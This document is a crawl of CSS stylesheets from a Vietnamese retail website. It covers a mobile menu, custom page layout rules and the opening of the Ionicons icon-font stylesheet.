        z-index: 99
    }

    #my-menu .bot-menu .nav-menu ul.ul-main.show + .layout {
        position: fixed;
        content: "";
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, .6);
        z-index: -1
    }

    #my-menu .bot-menu .nav-menu ul.ul-main .mobile-show {
        display: block;
        border-bottom: 1px solid #e1e1e1;
        padding: .7rem 0;
        background-color: #da3036;
        position: relative
    }

    #my-menu .bot-menu .nav-menu ul.ul-main .mobile-show .close-menu {
        position: absolute;
        height: 32px;
        width: 32px;
        top: 15px;
        right: 15px;
        display: inline-block;
        background-image: url(images/sprite.svg);
        background-position: -564px -87px;
        background-size: 750px 750px;
        z-index: 9
    }

    #my-menu .bot-menu .nav-menu ul.ul-main .mobile-show ul li a {
        display: block;
        padding: 1rem 1rem 1rem 5.2rem;
        position: relative;
        color: #fff
    }

    #my-menu .bot-menu .nav-menu ul.ul-main .mobile-show ul li a:before {
        position: absolute;
        left: 5px;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        height: 30px;
        width: 33px;
        display: inline-block;
        content: "";
        background-image: url(images/sprite.svg);
        background-size: 750px 750px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main .mobile-show ul li a.account:before {
        background-position: -482px -88px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main .mobile-show ul li a.cart:before {
        background-position: -438px -88px
    }

    #my-menu .bot-menu .nav-menu ul.ul-main li.li-main .sub-box {
        width: 450px;
        height: fit-content;
        display: block;
        min-height: 100vh;
        overflow-y: auto
    }

    .isMobile #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active ~ .sub-box {
        opacity: 0;
        visibility: hidden
    }

    .isMobile #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active ~ .sub-box.show {
        opacity: 1;
        visibility: visible;
        position: absolute;
        top: 0;
        left: 0 !important;
        width: 100vw;
        height: fit-content;
        display: block;
        height: 100vh;
        overflow-y: auto;
        z-index: 99
    }

    .isMobile #my-menu .bot-menu .nav-menu ul.ul-main li.li-main a.a-main.active ~ .sub-box.show .sub-menu-close {
        display: inline-block;
        height: 32px;
        width: 32px;
        /*background-image: url(images/sprite.svg);*/
        background-position: -564px -45px;
        background-size: 750px 750px;
        z-index: 9;
        position: fixed;
        top: 15px;
        right: 15px
    }

    .menu-mobile li.li-main a.a-main:before {
        display: none !important
    }
}

/*end menu products*/

@media (max-width: 768px) {
    #main-menu .navbar-brand img {
        width: 170px;
        margin-left: 30px
    }

    .navbar-inverse .navbar-nav > li > a, .navbar-inverse .navbar-text {
        font-size: 12px
    }

    .home-slider .item img {
        height: 300px
    }

    .home-banner-wrap .slick-dots li {
        margin: 0 5px
    }

    .home-banner-wrap .slick-dots li button, .my-arrow {
        width: 20px
    }

    .my-arrow {
        height: 20px
    }

    .product-home-main .s-title {
        margin-bottom: 30px;
        font-size: 2rem
    }

    .product-home-main .left, .product-home-main .right {
        padding-bottom: 30px;
        padding-top: 30px
    }

    .product-home-main .left .list .item .i-title, .product-home-main .right .list .item .i-title {
        font-size: 14px
    }

    #main-menu .nav.navbar-nav {
        float: left !important
    }
}

@media (max-width: 767px) {
    .product-home-main .w-product {
        display: block
    }

}



--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/custom.css?v=1.2.1
body_size: 2290
content:
.content-box .image-cat .active_tab.tab-sel {
    border: 2px solid #ff2d37;
}

.content-box .active_tab.tab-sel .cat-title a {
    color: #ff2d37;
}

.bg-gray {
    background-color: rgba(158, 158, 158, 0.23);
}

.pd-top-26 {
    padding-top: 26px;
}

.content-box .active_tab {
    position: relative;
    display: block;
}

.content-box .active_tab.tab-sel > span {
    display: block;
    position: absolute;
    width: 120%;
    height: 120%;
    background-color: transparent;
    border: 3px solid transparent;
    top: -10%;
    left: -10%;
    opacity: 1;
    z-index: 1;
}

.slider-cates5.so-categories .cat-wrap .content-box .image-cat .active_tab.tab-sel {
    border: 2px solid transparent;
}

.category-desc {
    padding: 20px 0;
}

.simple_vertical_list input[type="radio"] + label::before, .checkboxes_list input[type="radio"] + label::before, .simple_vertical_list input[type="checkbox"] + label::before, .checkboxes_list input[type="checkbox"] + label::before {
    border: 1px solid #bdbdbd;
}

.ui-slider-horizontal .ui-slider-range {
    background-color: #ff2d37;
}

.ui-slider .ui-slider-handle {
    background: #ff2d37;
    border: 1px solid #ff2d37;
}

h5.modal-title {
    font-size: 20px;
}

.modal-header .close {
    position: absolute;
    right: -30px;
    top: -25px;
    background-color: #fff;
    width: 30px;
    height: 30px;
    border: 6px;
    z-index: 999999;
    opacity: 3;
}

ul.breadcrumb {
    margin-bottom: 5px;
}
#content .blog-listitem .blog-item .blog-item-inner .article-image {
    position: relative;
    height: 150px;
    overflow: hidden;
}
.blog-listitem .blog-item .blog-item-inner .article-image {
    position: relative;
    height: 360px;
    overflow: hidden;
}

.blog-item-inner .article-title {
    height: 72px;
    overflow: hidden;
}

.products-list.grid .product-item-container .right-block h4 {
    text-transform: capitalize;
    height: 34px;
    overflow: hidden;
}

.list-store-contact .title_store_contact {
    font-size: 2.2rem;
    color: red;
    font-weight: bold;
}

.list-store-contact .title_store_contact > span {
    font-size: 4rem;
}

.show.collapse {
    display: none !important;
}

.show.collapse.in {
    display: block !important;
}

.list-store-contact button {
    text-decoration: none;
    border: none;
}

button:focus {
    outline: none;
}

.list-store-contact button:hover, .list-store-contact button:after, .list-store-contact button:focus {
    border: none;
    outline: none !important;
    text-decoration: none;
}

.list-store-contact button.btn_link_header {
    font-size: 3rem;
    font-weight: bold;
    background-color: #ff2d37;
    width: 100%;
    text-align: center;
}

.list-store-contact .card-header .title_tab {
    font-size: 3rem;
    font-weight: bold;
    background-color: #ff2d37;
    width: 97.4%;
    text-align: center;
    color: #fff;
    display: inline-block;
    padding: 6px;
    margin: 5px;
}


.list-store-contact .card-body ul li a {
    color: #fff;
    font-size: 1.8rem;
    font-weight: bold;

}

.list-store-contact .card-header .title_tab {
    margin-bottom: 6px;
}

.info-contact {
    display: block;
    margin: 5rem 0;
}

legend {
    color: #878787;
}

.desc_box_atvietnam {
    /*display: block;*/
    /*position: absolute;*/
    /*background-color: #fff;*/
    /*border: 3px solid transparent;*/
    /*padding: 30px;*/
    /*width: 90%;*/
    /*left: 5%;*/
    /*top: 15%;*/
    /*color: #000;*/
    /*-webkit-box-shadow: 1px 2px 26px 6px rgba(0, 0, 0, 0.66);*/
    /*-moz-box-shadow: 1px 2px 26px 6px rgba(0, 0, 0, 0.66);*/
    /*box-shadow: 1px 2px 26px 6px rgba(0, 0, 0, 0.66);*/
    /*z-index: 99999;*/

}
.desc_box_atvietnam .col-lg-12 {
    margin-bottom: 5vh;
}

.desc_box_atvietnam .title_detail, .desc_box_atvietnam .box_header_agency {
    text-align: center;
    font-weight: bold;
}

.desc_box_atvietnam .title_detail {
    font-weight: bold;
    font-size: 3rem;
}

.desc_box_atvietnam .title_detail .span2 {
    color: red;
}

.box_video_agency {
    height: 500px;
    position: relative;
    overflow: hidden;
    margin-top: 40px;
    width: 100%;
}


.box-maps{
    display: inline-block;
}
.box-maps-modal{
    display: inline-block;
}
.box-maps-modal .desc_box_atvietnam {
    display: block;
    position: absolute;
    background-color: #fff;
    border: 3px solid transparent;
    padding: 30px;
    width: 100%;
    left: 0%;
    top: 0%;
    color: #000;
    -webkit-box-shadow: 1px 2px 26px 6px rgba(0, 0, 0, 0.66);
    -moz-box-shadow: 1px 2px 26px 6px rgba(0, 0, 0, 0.66);
    box-shadow: 1px 2px 26px 6px rgba(0, 0, 0, 0.66);
    z-index: 99999;
}

.content_agency_box {
    min-height: 220vh;
}

.close.close_detail_store {
    z-index: 999;
    background-color: #fff;
    color: red;
    opacity: 3;
    width: 30px;
    height: 30px;
    position: fixed;
    right: 0;
    top: 0;
}

.typeheader-5 {
    border-bottom: 1px solid #e3e3e3;
}

.hover_width_resize:hover {
    transform: scale(1.25);
    z-index: 9999;
    transition: 1s all;
    -o-transition: 1s all;
    -ms-transition: 1s all;
    -moz-transition: 1s all;
    -webkit-transition: 1s all;
}

.hover_width_resize_product:hover {
    transform: scale(1.25);
    z-index: 9999;
    transition: 1s all;
    -o-transition: 1s all;
    -ms-transition: 1s all;
    -moz-transition: 1s all;
    -webkit-transition: 1s all;
}

.categories_list_custom .content-box {
    border: 1px solid #e3e3e3;
}

.categories_list_custom .content-box:hover {
    -webkit-box-shadow: 4px 4px 15px 12px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 15px 12px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 15px 12px rgba(0, 0, 0, 0.2);
}

.categories_list_custom .so-categories.preset01-6 .cat-wrap .content-box {
    float: left;
    margin: 0;
    width: 16.6666%;
}

.categories_list_custom .so-categories.preset01-6 .cat-wrap .content-box .image-cat {
    padding: 0px;
}

.categories_list_custom .so-categories.preset01-6 .cat-wrap .content-box img {
    height: 140px;
    overflow: hidden;
    border: none;
    box-shadow: none;
}

.right-hover, .left-hover {
    transition: 1s all;
    -o-transition: 1s all;
    -ms-transition: 1s all;
    -moz-transition: 1s all;
    -webkit-transition: 1s all;
}

.customer_home_main.product-home-main .left, .product-home-main .right {
    padding-bottom: 120px !important;
}

.slider-cates5.so-categories {
    margin: 34px 8px 20px 8px;
}

.customer_home_main.product-home-main .left, .product-home-main .right {
    height: 900px;
}

.title_page {
    font-size: 2rem;
    padding: 20px 0;
}

.service-item-inner .itemBlogImg {
    margin-bottom: 10px;
}

.content-aside .service-item {
    padding: 16px 0;
    border-bottom: 1px solid rgba(4, 3, 3, 0.49);
    margin: 16px auto;
}

.box_service_other img {
    max-height: 360px;
}

.sub-menu {
    position: absolute;
    left: -40%;
}

.sub-menu .content {
    position: absolute;
    width: 170%;
}

.so-latest-blog .media-heading.head-item a {
    display: block;
    font-size: 2rem;
    padding: 0;
    height: 70px;
    overflow: hidden;
}

.imag img {
    height: 220px;
    overflow: hidden;
}

.btn-shopping-cart a:focus, .btn-shopping-cart a:hover {
    text-decoration: none;
}

.megamenu a:hover, .megamenu a:focus {
    text-decoration: none;
}

.shopcart-inner {
    text-align: center;
    padding: 6px;
}

.products-list.grid .product-item-container .right-block h4, .products-list .product-grid .product-item-container .right-block h4 {
    text-align: left;
    text-transform: capitalize;
}

.mt15 {
    margin-top: 15px !important;
}

.text-red {
    color: red;
}

.text-green {
    color: green;
}

.product_title {
    font-size: 1.5rem;
    color: #000;
    font-weight: bold;
}

.mb30 {
    margin-bottom: 30px;
}

.common-home #content {
    overflow: hidden;
}

.static_content_2collum img {
    width: 620px !important;
    height: auto;
}

.left-content-product .content-product-right .box-info-product .add-to-links ul li a.icon {
    height: auto;
    width: auto;
}

.btn-danger {
    color: #fff;
    background-color: #ff2d37;
    border-color: #ff2d37;
}

.container_is_content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: auto;
    flex: 0 0 90.333333%;
    max-width: 90.333333%;
}

.container_is_content .col-md-6 {
    width: 50%;
    padding-left: 5px;
    padding-right: 5px;
    display: flex;
    color: #292929;
}

.container_is_content img {
    height: auto !important;
}

.blog-listitem .blog-item.col-md-3 .blog-item-inner .article-image {
    position: relative;
    height: 185px;
    overflow: hidden;
}

.blog-listitem .blog-item.col-md-3 .blog-item-inner .article-title {
    height: 43px;
    overflow: hidden;
}

.desc_box_atvietnam .title_detail {
    font-weight: bold;
    font-size: 3rem;
}
.so-categories.preset01-6 .cat-wrap .content-box{
height:200px;
}
/*bosung*/
.footer-link-line ul{
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-top: 2em;
    padding-top: 2em;
    border-top: 2px solid #4d4d4d;
}
.footer-link-line ul li{
    display: inline-block;
    padding: 1em ;
}
.footer-middle_area{
    padding: 3em 0;
}
.products-category .tab-category{
    background-color: #d92b32;
    padding: 1em;
    display: table;
    width: 100%;
}
.products-category .tab-category>a{
    text-transform: uppercase;
    color: #fff;
    font-size: 1.4em;
}
.products-category .tab-category>.view_more{
    float: right;
    display: inline-block;
}
.products-category .tab-category .view_more>a{
    float: right;
    font-size: 1em;
    font-weight: normal;
    text-transform: capitalize;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://atvietnam.vn/templates/default/public/home_v2/css/ion-fonts.css
body_size: 9058
content:
/*!
  Ionicons, v2.0.0
  Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons

  Android-style icons originally built by Google’s
  Material Design Icons: https://github.com/google/material-design-icons
  used under CC BY http://creativecommons.org/licenses/by/4.0/
  Modified icons to fit ionicon’s grid from original.
*/

@font-face {
	font-family: "Ionicons";
	src: url("ionicons/fonts/ionicons.eot?v=2.0.0");
	src: url("ionicons/fonts/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"),
		url("ionicons.ttf?v=2.0.0") format("truetype"),
		url("ionicons/fonts/ionicons.woff?v=2.0.0") format("woff"),
		url("ionicons/fonts/ionicons.svg?v=2.0.0#Ionicons") format("svg");
	font-weight: normal;
	font-style: normal;
}

.ion,
.ionicons,
.ion-alert:before,
.ion-alert-circled:before,
.ion-android-add:before,
.ion-android-add-circle:before,
.ion-android-alarm-clock:before,
.ion-android-alert:before,
.ion-android-apps:before,
.ion-android-archive:before,
.ion-android-arrow-back:before,
.ion-android-arrow-down:before,
.ion-android-arrow-dropdown:before,
.ion-android-arrow-dropdown-circle:before,
.ion-android-arrow-dropleft:before,
.ion-android-arrow-dropleft-circle:before,
.ion-android-arrow-dropright:before,
.ion-android-arrow-dropright-circle:before,
.ion-android-arrow-dropup:before,
.ion-android-arrow-dropup-circle:before,
.ion-android-arrow-forward:before,
.ion-android-arrow-up:before,
.ion-android-attach:before,
.ion-android-bar:before,
.ion-android-bicycle:before,
.ion-android-boat:before,
.ion-android-bookmark:before,
.ion-android-bulb:before,
.ion-android-bus:before,
.ion-android-calendar:before,
.ion-android-call:before,
.ion-android-camera:before,
.ion-android-cancel:before,
.ion-android-car:before,
.ion-android-cart:before,
.ion-android-chat:before,
.ion-android-checkbox:before,
.ion-android-checkbox-blank:before,
.ion-android-checkbox-outline:before,
.ion-android-checkbox-outline-blank:before,
.ion-android-checkmark-circle:before,
.ion-android-clipboard:before,
.ion-android-close:before,
.ion-android-cloud:before,
.ion-android-cloud-circle:before,
.ion-android-cloud-done:before,
.ion-android-cloud-outline:before,
.ion-android-color-palette:before,
.ion-android-compass:before,
.ion-android-contact:before,
.ion-android-contacts:before,
.ion-android-contract:before,
.ion-android-create:before,
.ion-android-delete:before,
.ion-android-desktop:before,
.ion-android-document:before,
.ion-android-done:before,
.ion-android-done-all:before,
.ion-android-download:before,
.ion-android-drafts:before,
.ion-android-exit:before,
.ion-android-expand:before,
.ion-android-favorite:before,
.ion-android-favorite-outline:before,
.ion-android-film:before,
.ion-android-folder:before,
.ion-android-folder-open:before,
.ion-android-funnel:before,
.ion-android-globe:before,
.ion-android-hand:before,
.ion-android-hangout:before,
.ion-android-happy:before,
.ion-android-home:before,
.ion-android-image:before,
.ion-android-laptop:before,
.ion-android-list:before,
.ion-android-locate:before,
.ion-android-lock:before,
.ion-android-mail:before,
.ion-android-map:before,
.ion-android-menu:before,
.ion-android-microphone:before,
.ion-android-microphone-off:before,
.ion-android-more-horizontal:before,
.ion-android-more-vertical:before,
.ion-android-navigate:before,
.ion-android-notifications:before,
.ion-android-notifications-none:before,
.ion-android-notifications-off:before,
.ion-android-open:before,
.ion-android-options:before,
.ion-android-people:before,
.ion-android-person:before,
.ion-android-person-add:before,
.ion-android-phone-landscape:before,
.ion-android-phone-portrait:before,
.ion-android-pin:before,
.ion-android-plane:before,
.ion-android-playstore:before,
.ion-android-print:before,
.ion-android-radio-button-off:before,
.ion-android-radio-button-on:before,
.ion-android-refresh:before,
.ion-android-remove:before,
.ion-android-remove-circle:before,
.ion-android-restaurant:before,
.ion-android-sad:before,
.ion-android-search:before,
.ion-android-send:before,
.ion-android-settings:before,
.ion-android-share:before,
.ion-android-share-alt:before,
.ion-android-star:before,
.ion-android-star-half:before,
.ion-android-star-outline:before,
.ion-android-stopwatch:before,
.ion-android-subway:before,
.ion-android-sunny:before,
.ion-android-sync:before,
.ion-android-textsms:before,
.ion-android-time:before,
.ion-android-train:before,
.ion-android-unlock:before,
.ion-android-upload:before,
.ion-android-volume-down:before,
.ion-android-volume-mute:before,
.ion-android-volume-off:before,
.ion-android-volume-up:before,
.ion-android-walk:before,
.ion-android-warning:before,
.ion-android-watch:before,
.ion-android-wifi:before,
.ion-aperture:before,
.ion-archive:before,
.ion-arrow-down-a:before,
.ion-arrow-down-b:before,
.ion-arrow-down-c:before,
.ion-arrow-expand:before,
.ion-arrow-graph-down-left:before,
.ion-arrow-graph-down-right:before,
.ion-arrow-graph-up-left:before,
.ion-arrow-graph-up-right:before,
.ion-arrow-left-a:before,
.ion-arrow-left-b:before,
.ion-arrow-left-c:before,
.ion-arrow-move:before,
.ion-arrow-resize:before,
.ion-arrow-return-left:before,
.ion-arrow-return-right:before,
.ion-arrow-right-a:before,
.ion-arrow-right-b:before,
.ion-arrow-right-c:before,
.ion-arrow-shrink:before,
.ion-arrow-swap:before,
.ion-arrow-up-a:before,
.ion-arrow-up-b:before,
.ion-arrow-up-c:before,
.ion-asterisk:before,
.ion-at:before,
.ion-backspace:before,
.ion-backspace-outline:before,
.ion-bag:before,
.ion-battery-charging:before,
.ion-battery-empty:before,
.ion-battery-full:before,
.ion-battery-half:before,
.ion-battery-low:before,
.ion-beaker:before,
.ion-beer:before,
.ion-bluetooth:before,
.ion-bonfire:before,
.ion-bookmark:before,
.ion-bowtie:before,
.ion-briefcase:before,
.ion-bug:before,
.ion-calculator:before,
.ion-calendar:before,
.ion-camera:before,
.ion-card:before,
.ion-cash:before,
.ion-chatbox:before,
.ion-chatbox-working:before,
.ion-chatboxes:before,
.ion-chatbubble:before,
.ion-chatbubble-working:before,
.ion-chatbubbles:before,
.ion-checkmark:before,
.ion-checkmark-circled:before,
.ion-checkmark-round:before,
.ion-chevron-down:before,
.ion-chevron-left:before,
.ion-chevron-right:before,
.ion-chevron-up:before,
.ion-clipboard:before,
.ion-clock:before,
.ion-close:before,
.ion-close-circled:before,
.ion-close-round:before,
.ion-closed-captioning:before,
.ion-cloud:before,
.ion-code:before,
.ion-code-download:before,
.ion-code-working:before,
.ion-coffee:before,
.ion-compass:before,
.ion-compose:before,
.ion-connection-bars:before,
.ion-contrast:before,
.ion-crop:before,
.ion-cube:before,
.ion-disc:before,
.ion-document:before,
.ion-document-text:before,
.ion-drag:before,
.ion-earth:before,
.ion-easel:before,
.ion-edit:before,
.ion-egg:before,
.ion-eject:before,
.ion-email:before,
.ion-email-unread:before,
.ion-erlenmeyer-flask:before,
.ion-erlenmeyer-flask-bubbles:before,
.ion-eye:before,
.ion-eye-disabled:before,
.ion-female:before,
.ion-filing:before,
.ion-film-marker:before,
.ion-fireball:before,
.ion-flag:before,
.ion-flame:before,
.ion-flash:before,
.ion-flash-off:before,
.ion-folder:before,
.ion-fork:before,
.ion-fork-repo:before,
.ion-forward:before,
.ion-funnel:before,
.ion-gear-a:before,
.ion-gear-b:before,
.ion-grid:before,
.ion-hammer:before,
.ion-happy:before,
.ion-happy-outline:before,
.ion-headphone:before,
.ion-heart:before,
.ion-heart-broken:before,
.ion-help:before,
.ion-help-buoy:before,
.ion-help-circled:before,
.ion-home:before,
.ion-icecream:before,
.ion-image:before,
.ion-images:before,
.ion-information:before,
.ion-information-circled:before,
.ion-ionic:before,
.ion-ios-alarm:before,
.ion-ios-alarm-outline:before,
.ion-ios-albums:before,
.ion-ios-albums-outline:before,
.ion-ios-americanfootball:before,
.ion-ios-americanfootball-outline:before,
.ion-ios-analytics:before,
.ion-ios-analytics-outline:before,
.ion-ios-arrow-back:before,
.ion-ios-arrow-down:before,
.ion-ios-arrow-forward:before,
.ion-ios-arrow-left:before,
.ion-ios-arrow-right:before,
.ion-ios-arrow-thin-down:before,
.ion-ios-arrow-thin-left:before,
.ion-ios-arrow-thin-right:before,
.ion-ios-arrow-thin-up:before,
.ion-ios-arrow-up:before,
.ion-ios-at:before,
.ion-ios-at-outline:before,
.ion-ios-barcode:before,
.ion-ios-barcode-outline:before,
.ion-ios-baseball:before,
.ion-ios-baseball-outline:before,
.ion-ios-basketball:before,
.ion-ios-basketball-outline:before,
.ion-ios-bell:before,
.ion-ios-bell-outline:before,
.ion-ios-body:before,
.ion-ios-body-outline:before,
.ion-ios-bolt:before,
.ion-ios-bolt-outline:before,
.ion-ios-book:before,
.ion-ios-book-outline:before,
.ion-ios-bookmarks:before,
.ion-ios-bookmarks-outline:before,
.ion-ios-box:before,
.ion-ios-box-outline:before,
.ion-ios-briefcase:before,
.ion-ios-briefcase-outline:before,
.ion-ios-browsers:before,
.ion-ios-browsers-outline:before,
.ion-ios-calculator:before,
.ion-ios-calculator-outline:before,
.ion-ios-calendar:before,
.ion-ios-calendar-outline:before,
.ion-ios-camera:before,
.ion-ios-camera-outline:before,
.ion-ios-cart:before,
.ion-ios-cart-outline:before,
.ion-ios-chatboxes:before,
.ion-ios-chatboxes-outline:before,
.ion-ios-chatbubble:before,
.ion-ios-chatbubble-outline:before,
.ion-ios-checkmark:before,
.ion-ios-checkmark-empty:before,
.ion-ios-checkmark-outline:before,
.ion-ios-circle-filled:before,
.ion-ios-circle-outline:before,
.ion-ios-clock:before,
.ion-ios-clock-outline:before,
.ion-ios-close:before,
.ion-ios-close-empty:before,
.ion-ios-close-outline:before,
.ion-ios-cloud:before,
.ion-ios-cloud-download:before,
.ion-ios-cloud-download-outline:before,
.ion-ios-cloud-outline:before,
.ion-ios-cloud-upload:before,
.ion-ios-cloud-upload-outline:before,
.ion-ios-cloudy:before,
.ion-ios-cloudy-night:before,
.ion-ios-cloudy-night-outline:before,
.ion-ios-cloudy-outline:before,
.ion-ios-cog:before,
.ion-ios-cog-outline:before,
.ion-ios-color-filter:before,
.ion-ios-color-filter-outline:before,
.ion-ios-color-wand:before,
.ion-ios-color-wand-outline:before,
.ion-ios-compose:before,
.ion-ios-compose-outline:before,
.ion-ios-contact:before,
.ion-ios-contact-outline:before,
.ion-ios-copy:before,
.ion-ios-copy-outline:before,
.ion-ios-crop:before,
.ion-ios-crop-strong:before,
.ion-ios-download:before,
.ion-ios-download-outline:before,
.ion-ios-drag:before,
.ion-ios-email:before,
.ion-ios-email-outline:before,
.ion-ios-eye:before,
.ion-ios-eye-outline:before,
.ion-ios-fastforward:before,
.ion-ios-fastforward-outline:before,
.ion-ios-filing:before,
.ion-ios-filing-outline:before,
.ion-ios-film:before,
.ion-ios-film-outline:before,
.ion-ios-flag:before,
.ion-ios-flag-outline:before,
.ion-ios-flame:before,
.ion-ios-flame-outline:before,
.ion-ios-flask:before,
.ion-ios-flask-outline:before,
.ion-ios-flower:before,
.ion-ios-flower-outline:before,
.ion-ios-folder:before,
.ion-ios-folder-outline:before,
.ion-ios-football:before,
.ion-ios-football-outline:before,
.ion-ios-game-controller-a:before,
.ion-ios-game-controller-a-outline:before,
.ion-ios-game-controller-b:before,
.ion-ios-game-controller-b-outline:before,
.ion-ios-gear:before,
.ion-ios-gear-outline:before,
.ion-ios-glasses:before,
.ion-ios-glasses-outline:before,
.ion-ios-grid-view:before,
.ion-ios-grid-view-outline:before,
.ion-ios-heart:before,
.ion-ios-heart-outline:before,
.ion-ios-help:before,
.ion-ios-help-empty:before,
.ion-ios-help-outline:before,
.ion-ios-home:before,
.ion-ios-home-outline:before,
.ion-ios-infinite:before,
.ion-ios-infinite-outline:before,
.ion-ios-information:before,
.ion-ios-information-empty:before,
.ion-ios-information-outline:before,
.ion-ios-ionic-outline:before,
.ion-ios-keypad:before,
.ion-ios-keypad-outline:before,
.ion-ios-lightbulb:before,
.ion-ios-lightbulb-outline:before,
.ion-ios-list:before,
.ion-ios-list-outline:before,
.ion-ios-location:before,
.ion-ios-location-outline:before,
.ion-ios-locked:before,
.ion-ios-locked-outline:before,
.ion-ios-loop:before,
.ion-ios-loop-strong:before,
.ion-ios-medical:before,
.ion-ios-medical-outline:before,
.ion-ios-medkit:before,
.ion-ios-medkit-outline:before,
.ion-ios-mic:before,
.ion-ios-mic-off:before,
.ion-ios-mic-outline:before,
.ion-ios-minus:before,
.ion-ios-minus-empty:before,
.ion-ios-minus-outline:before,
.ion-ios-monitor:before,
.ion-ios-monitor-outline:before,
.ion-ios-moon:before,
.ion-ios-moon-outline:before,
.ion-ios-more:before,
.ion-ios-more-outline:before,
.ion-ios-musical-note:before,
.ion-ios-musical-notes:before,
.ion-ios-navigate:before,
.ion-ios-navigate-outline:before,
.ion-ios-nutrition:before,
.ion-ios-nutrition-outline:before,
.ion-ios-paper:before,
.ion-ios-paper-outline:before,
.ion-ios-paperplane:before,
.ion-ios-paperplane-outline:before,
.ion-ios-partlysunny:before,
.ion-ios-partlysunny-outline:before,
.ion-ios-pause:before,
.ion-ios-pause-outline:before,
.ion-ios-paw:before,
.ion-ios-paw-outline:before,
.ion-ios-people:before,
.ion-ios-people-outline:before,
.ion-ios-person:before,
.ion-ios-person-outline:before,
.ion-ios-personadd:before,
.ion-ios-personadd-outline:before,
.ion-ios-photos:before,
.ion-ios-photos-outline:before,
.ion-ios-pie:before,
.ion-ios-pie-outline:before,
.ion-ios-pint:before,
.ion-ios-pint-outline:before,
.ion-ios-play:before,
.ion-ios-play-outline:before,
.ion-ios-plus:before,
.ion-ios-plus-empty:before,
.ion-ios-plus-outline:before,
.ion-ios-pricetag:before,
.ion-ios-pricetag-outline:before,
.ion-ios-pricetags:before,
.ion-ios-pricetags-outline:before,
.ion-ios-printer:before,
.ion-ios-printer-outline:before,
.ion-ios-pulse:before,
.ion-ios-pulse-strong:before,
.ion-ios-rainy:before,
.ion-ios-rainy-outline:before,
.ion-ios-recording:before,
.ion-ios-recording-outline:before,
.ion-ios-redo:before,
.ion-ios-redo-outline:before,
.ion-ios-refresh:before,
.ion-ios-refresh-empty:before,
.ion-ios-refresh-outline:before,
.ion-ios-reload:before,
.ion-ios-reverse-camera:before,
.ion-ios-reverse-camera-outline:before,
.ion-ios-rewind:before,
.ion-ios-rewind-outline:before,
.ion-ios-rose:before,
.ion-ios-rose-outline:before,
.ion-ios-search:before,
.ion-ios-search-strong:before,
.ion-ios-settings:before,
.ion-ios-settings-strong:before,
.ion-ios-shuffle:before,
.ion-ios-shuffle-strong:before,
.ion-ios-skipbackward:before,
.ion-ios-skipbackward-outline:before,
.ion-ios-skipforward:before,
.ion-ios-skipforward-outline:before,
.ion-ios-snowy:before,
.ion-ios-speedometer:before,
.ion-ios-speedometer-outline:before,
.ion-ios-star:before,
.ion-ios-star-half:before,
.ion-ios-star-outline:before,
.ion-ios-stopwatch:before,
.ion-ios-stopwatch-outline:before,
.ion-ios-sunny:before,
.ion-ios-sunny-outline:before,
.ion-ios-telephone:before,
.ion-ios-telephone-outline:before,
.ion-ios-tennisball:before,
.ion-ios-tennisball-outline:before,
.ion-ios-thunderstorm:before,
.ion-ios-thunderstorm-outline:before,
.ion-ios-time:before,
.ion-ios-time-outline:before,
.ion-ios-timer:before,
.ion-ios-timer-outline:before,
.ion-ios-toggle:before,
.ion-ios-toggle-outline:before,
.ion-ios-trash:before,
.ion-ios-trash-outline:before,
.ion-ios-undo:before,
.ion-ios-undo-outline:before,
.ion-ios-unlocked:before,
.ion-ios-unlocked-outline:before,
.ion-ios-upload:before,
.ion-ios-upload-outline:before,
.ion-ios-videocam:before,
.ion-ios-videocam-outline:before,
.ion-ios-volume-high:before,
.ion-ios-volume-low:before,
.ion-ios-wineglass:before,
.ion-ios-wineglass-outline:before,
.ion-ios-world:before,
.ion-ios-world-outline:before,
.ion-ipad:before,
.ion-iphone:before,
.ion-ipod:before,
.ion-jet:before,
.ion-key:before,
.ion-knife:before,
.ion-laptop:before,
.ion-leaf:before,
.ion-levels:before,
.ion-lightbulb:before,
.ion-link:before,
.ion-load-a:before,
.ion-load-b:before,
.ion-load-c:before,
.ion-load-d:before,
.ion-location:before,
.ion-lock-combination:before,
.ion-locked:before,
.ion-log-in:before,
.ion-log-out:before,
.ion-loop:before,
.ion-magnet:before,
.ion-male:before,
.ion-man:before,
.ion-map:before,
.ion-medkit:before,
.ion-merge:before,
.ion-mic-a:before,
.ion-mic-b:before,
.ion-mic-c:before,
.ion-minus:before,
.ion-minus-circled:before,
.ion-minus-round:before,
.ion-model-s:before,
.ion-monitor:before,
.ion-more:before,
.ion-mouse:before,
.ion-music-note:before,
.ion-navicon:before,
.ion-navicon-round:before,
.ion-navigate:before,
.ion-network:before,
.ion-no-smoking:before,
.ion-nuclear:before,
.ion-outlet:before,
.ion-paintbrush:before,
.ion-paintbucket:before,
.ion-paper-airplane:before,
.ion-paperclip:before,
.ion-pause:before,
.ion-person:before,
.ion-person-add:before,
.ion-person-stalker:before,
.ion-pie-graph:before,
.ion-pin:before,
.ion-pinpoint:before,
.ion-pizza:before,
.ion-plane:before,
.ion-planet:before,
.ion-play:before,
.ion-playstation:before,
.ion-plus:before,
.ion-plus-circled:before,
.ion-plus-round:before,
.ion-podium:before,
.ion-pound:before,
.ion-power:before,
.ion-pricetag:before,
.ion-pricetags:before,
.ion-printer:before,
.ion-pull-request:before,
.ion-qr-scanner:before,
.ion-quote:before,
.ion-radio-waves:before,
.ion-record:before,
.ion-refresh:before,
.ion-reply:before,
.ion-reply-all:before,
.ion-ribbon-a:before,
.ion-ribbon-b:before,
.ion-sad:before,
.ion-sad-outline:before,
.ion-scissors:before,
.ion-search:before,
